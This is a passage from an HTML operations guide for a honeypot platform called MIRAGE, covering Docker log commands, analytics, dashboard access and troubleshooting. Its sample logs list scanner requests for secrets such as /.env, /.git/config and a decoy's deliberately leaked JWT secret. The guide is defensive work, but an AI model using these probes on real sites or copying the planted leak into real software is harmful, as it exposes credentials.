                <tr><td>Commands typed</td><td><code class="inline">sudo docker logs mirage-cowrie 2>&1 | grep "CMD:"</code></td></tr>
            </tbody>
        </table>
    </div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 5                         -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">05</span>
        <h2 class="section-heading">View Cowrie Honeypot Logs</h2>

        <table>
            <thead>
                <tr><th>Action</th><th>Command</th></tr>
            </thead>
            <tbody>
                <tr><td>Last 100 lines</td><td><code class="inline">sudo docker logs mirage-cowrie --tail 100</code></td></tr>
                <tr><td>Last 1 hour</td><td><code class="inline">sudo docker logs mirage-cowrie --since 1h</code></td></tr>
                <tr><td>Last 24 hours</td><td><code class="inline">sudo docker logs mirage-cowrie --since 24h</code></td></tr>
                <tr><td>Save to file</td><td><code class="inline">sudo docker logs mirage-cowrie > cowrie_log.txt 2>&1</code></td></tr>
            </tbody>
        </table>
    </div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 6                         -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">06</span>
        <h2 class="section-heading">View Decoy Web App Logs</h2>

        <h3>See who is scanning your fake website</h3>
        <div class="code-block" data-label="Ubuntu">
            <code>sudo docker logs mirage-decoy --tail 50</code>
        </div>

        <h3>Watch web scans in real time</h3>
        <div class="code-block" data-label="Ubuntu">
            <code>sudo docker logs mirage-decoy -f</code>
        </div>

        <p><strong>What to look for:</strong></p>
        <div class="log-sample">
            <span class="log-key">"GET /.env HTTP/1.1"</span> 200 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;← Scanner looking for <span class="log-alert">credentials</span><br>
            <span class="log-key">"GET /.git/config HTTP/1.1"</span> 200 &nbsp;&nbsp;&nbsp;← Scanner looking for <span class="log-alert">exposed git repos</span><br>
            <span class="log-key">"POST /login HTTP/1.1"</span> 200 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;← Bot trying to <span class="log-alert">log in</span><br>
            <span class="log-key">"GET /debug/config HTTP/1.1"</span> 200 &nbsp;← Scanner found the <span class="log-alert">JWT secret leak!</span>
        </div>
    </div>

    <div class="page-break"></div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 7                         -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">07</span>
        <h2 class="section-heading">Run the Analytics Pipeline</h2>
        <p>After your system has captured real attacker data, run the analytics engine to cluster attackers into campaigns, tag sessions with MITRE ATT&CK techniques, and classify sessions as bot vs. human:</p>
        <div class="code-block" data-label="Ubuntu">
            <code>sudo docker compose exec dashboard python -m analytics.run_analytics</code>
        </div>
        <div class="alert alert-tip">
            <span class="alert-icon">💡</span>
            <span>Run this command periodically (every few hours or once a day) to keep the dashboard analysis up to date with the latest captured data.</span>
        </div>
    </div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 8                         -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">08</span>
        <h2 class="section-heading">Access the Dashboard</h2>
        <p>Open any web browser on your laptop and navigate to:</p>
        <div class="code-block" data-label="Browser">
            <code><span class="highlight">http://13.49.243.24:5000</span></code>
        </div>

        <h3>Dashboard Sections</h3>
        <div class="dashboard-grid">
            <div class="dashboard-item">
                <div class="dashboard-item-title">🎯 KPI Cards</div>
                <div class="dashboard-item-desc">Total sessions, campaigns, techniques, unique IPs at a glance</div>
            </div>
            <div class="dashboard-item">
                <div class="dashboard-item-title">📈 Session Timeline</div>
                <div class="dashboard-item-desc">Line chart of SSH/HTTP attacks over time</div>
            </div>
            <div class="dashboard-item">
                <div class="dashboard-item-title">🍩 Protocol Distribution</div>
                <div class="dashboard-item-desc">Doughnut chart showing SSH vs HTTP ratio</div>
            </div>
            <div class="dashboard-item">
                <div class="dashboard-item-title">🔥 ATT&CK Heatmap</div>
                <div class="dashboard-item-desc">Grid showing which attack techniques were detected</div>
            </div>
            <div class="dashboard-item">
                <div class="dashboard-item-title">⚔️ Top Techniques</div>
                <div class="dashboard-item-desc">Bar chart of most common attack types</div>
            </div>
            <div class="dashboard-item">
                <div class="dashboard-item-title">🌍 Top Sources</div>
                <div class="dashboard-item-desc">Bar chart of attacker countries of origin</div>
            </div>
            <div class="dashboard-item">
                <div class="dashboard-item-title">🔗 Discovered Campaigns</div>
                <div class="dashboard-item-desc">Clustered groups of related attacker sessions</div>
            </div>
            <div class="dashboard-item">
                <div class="dashboard-item-title">⚡ Live Command Feed</div>
                <div class="dashboard-item-desc">Real-time stream of attacker commands as they happen</div>
            </div>
        </div>
    </div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 9                         -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">09</span>
        <h2 class="section-heading">Clear All Data (Fresh Start)</h2>
        <p>If you want to wipe all captured data and start fresh:</p>
        <div class="code-block" data-label="Ubuntu">
            <code>sudo docker cp clear_demo_data.py mirage-dashboard:/app/
sudo docker compose exec dashboard python clear_demo_data.py</code>
        </div>
        <div class="alert alert-note">
            <span class="alert-icon">ℹ️</span>
            <span>This removes all sessions, commands, clusters, and sources but keeps the 30 ATT&CK technique signatures intact so the system can still tag new attacks.</span>
        </div>
    </div>

    <div class="page-break"></div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 10                        -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">10</span>
        <h2 class="section-heading">Check System Health</h2>

        <h3>See which containers are running</h3>
        <div class="code-block" data-label="Ubuntu">
            <code>sudo docker compose ps</code>
        </div>
        <p>You should see all 4 containers with status <code class="inline">Up</code>:</p>
        <div class="log-sample">
            <span class="log-val">mirage-cowrie</span> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Up<br>
            <span class="log-val">mirage-decoy</span> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Up<br>
            <span class="log-val">mirage-ingestion</span> &nbsp;&nbsp;&nbsp;Up<br>
            <span class="log-val">mirage-dashboard</span> &nbsp;&nbsp;&nbsp;Up
        </div>

        <h3>Other health checks</h3>
        <table>
            <thead>
                <tr><th>Check</th><th>Command</th></tr>
            </thead>
            <tbody>
                <tr><td>Dashboard crash logs</td><td><code class="inline">sudo docker logs mirage-dashboard --tail 20</code></td></tr>
                <tr><td>Ingestion crash logs</td><td><code class="inline">sudo docker logs mirage-ingestion --tail 20</code></td></tr>
                <tr><td>Restart a service</td><td><code class="inline">sudo docker compose restart dashboard</code></td></tr>
                <tr><td>Disk space</td><td><code class="inline">df -h</code></td></tr>
                <tr><td>Memory usage</td><td><code class="inline">free -m</code></td></tr>
            </tbody>
        </table>
    </div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 11                        -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">11</span>
        <h2 class="section-heading">Troubleshooting</h2>

        <h3>"Connection timed out" when SSHing</h3>
        <p><strong>Cause:</strong> AWS security group doesn't allow SSH (port 22).</p>
        <p><strong>Fix:</strong> Go to AWS Console → EC2 → Security Groups → Edit Inbound Rules → Add SSH from Anywhere.</p>

        <h3>Dashboard not loading in browser</h3>
        <p><strong>Cause:</strong> Port 5000 not open in AWS firewall.</p>
        <p><strong>Fix:</strong> Go to AWS Console → EC2 → Security Groups → Edit Inbound Rules → Add Custom TCP port 5000 from Anywhere.</p>

        <h3>Container keeps restarting</h3>
        <p>Check the error logs:</p>
        <div class="code-block" data-label="Ubuntu">
            <code>sudo docker logs mirage-dashboard --tail 30</code>
        </div>

        <h3>SSH session disconnects after a while</h3>
        <p><strong>Cause:</strong> Normal — idle SSH connections time out.</p>
        <p><strong>Fix:</strong> Reconnect using the same SSH command from Section 1.</p>

        <h3>No attackers showing up after 24+ hours</h3>
        <ol class="steps">
            <li>Check if Cowrie is running: <code class="inline">sudo docker compose ps</code></li>
            <li>Verify port 2222 is open in your AWS Security Group inbound rules</li>
            <li>Check Cowrie logs for any errors: <code class="inline">sudo docker logs mirage-cowrie --tail 30</code></li>
        </ol>
    </div>

    <div class="page-break"></div>

    <!-- ═══════════════════════════════════════════════ -->
    <!--              SECTION 12                        -->
    <!-- ═══════════════════════════════════════════════ -->
    <div class="section">
        <span class="section-number">12</span>
        <h2 class="section-heading">Architecture Overview</h2>
        <p>MIRAGE operates as a 5-layer deception intelligence platform. Attackers interact with the honeypot and decoy surfaces, while the ingestion and analytics engines process their behavior in the background.</p>

        <div class="arch-diagram">
            <pre>
   ┌─────────────────────────────────────────────────────┐
   │                    <span class="arch-white">INTERNET</span>                         │
   │            <span class="arch-cyan">(Bots, Hackers, Scanners)</span>                │
   └──────────┬──────────────────┬───────────────────────┘
              │ <span class="arch-cyan">SSH (port 2222)</span>  │ <span class="arch-amber">HTTP (port 8080)</span>
              ▼                  ▼
   ┌──────────────────┐  ┌──────────────────┐
   │  <span class="arch-cyan">COWRIE HONEYPOT</span> │  │   <span class="arch-amber">FLASK DECOY</span>    │
   │  (Fake SSH Shell)│  │ (Vulnerable App) │
   └────────┬─────────┘  └────────┬─────────┘
            │ JSON logs           │ Direct DB writes
            ▼                     ▼
   ┌──────────────────┐  ┌──────────────────┐
   │ <span class="arch-emerald">INGESTION ENGINE</span> │  │   <span class="arch-violet">SQLite DB</span>      │
   │ (Log Watcher)    │──│  (Central State) │
   └──────────────────┘  └────────┬─────────┘
                                  │
                         ┌────────▼─────────┐
                         │ <span class="arch-violet">ANALYTICS ENGINE</span> │
                         │ • DBSCAN Cluster  │
                         │ • ATT&CK Tagger   │
                         │ • Bot Detector    │
                         └────────┬─────────┘
                                  │
                         ┌────────▼─────────┐
                         │    <span class="arch-cyan">DASHBOARD</span>     │
                         │  (port 5000)      │
                         │  Your Browser     │
                         └──────────────────┘
            </pre>
        </div>
    </div>

    <!-- ── Daily Routine ─────────────────────────────── -->
    <div class="section">
        <h2 class="section-heading">Daily Routine</h2>
        <div class="alert alert-tip">
            <span class="alert-icon">💡</span>
            <span>
                <strong>Recommended daily workflow:</strong><br><br>
                1. SSH into your server<br>
                2. Run <code class="inline">sudo docker compose ps</code> to verify all containers are up<br>
                3. Run <code class="inline">sudo docker logs mirage-cowrie --tail 50</code> to see recent attacks<br>
                4. Run the analytics pipeline to update clusters and tags<br>
                5. Refresh the dashboard in your browser to see new data
            </span>
        </div>
    </div>

    <!-- Footer -->
    <div class="doc-footer">
        MIRAGE — Deception Intelligence Platform &nbsp;•&nbsp; Built by Jaskaran Bandral &nbsp;•&nbsp; July 2026
    </div>

</div>

</body>
</html>
</file>



